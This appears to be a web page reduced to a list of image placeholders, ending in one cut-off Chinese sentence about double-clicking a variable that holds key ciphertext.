

































 双击查看密钥密文的变量,按下
